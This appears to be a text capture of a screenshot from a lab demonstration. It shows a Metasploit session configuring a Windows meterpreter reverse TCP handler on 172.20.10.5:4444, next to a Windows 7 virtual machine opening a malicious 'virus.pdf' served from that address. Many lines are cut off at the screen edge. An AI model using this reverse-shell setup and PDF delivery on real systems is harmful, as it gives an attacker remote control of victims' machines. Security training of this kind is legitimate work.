 wizard@Assylum: ~
File Actions Edit View Help
wizard@Assylum: ~
msf6 exploit(windows/filefor
[*] Using configured payload
msf6 exploit(multi/handler)
payload ⇒ windows/meterpret
msf6 exploit(multi/handler)
LHOST ⇒ 172.20.10.5
msf6 exploit(multi/handler)
Payload options (windows/met
Name Current Setting
EXITFUNC process
LHOST 172.20.10.5
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info wi
msf6 exploit(multi/handler)
[*] Started reverse TCP hand
win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Inbox (1,918) - kwesivhyper12@gmai
virus.pdf
Not secure 172.20.10.5/virus.pdf
virus.pdf
1 / 1
56%
1
Weekly Reports
1. pepper $20
2. Tomato $30
3. Meats $100
This copy of Windows is not genuine
4:54 AM
12/20/2024
Right Ctrl
4:54 AM
20/12/2024